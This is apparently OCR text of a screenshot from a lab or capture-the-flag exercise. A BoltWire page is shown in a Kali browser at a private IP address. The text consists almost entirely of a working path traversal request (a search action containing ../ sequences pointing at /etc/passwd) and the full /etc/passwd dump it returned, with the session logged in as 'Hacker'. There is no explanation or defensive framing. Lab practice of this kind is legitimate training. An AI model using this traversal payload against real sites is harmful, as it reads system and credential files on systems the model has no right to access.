 10.0.2.6:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Hacker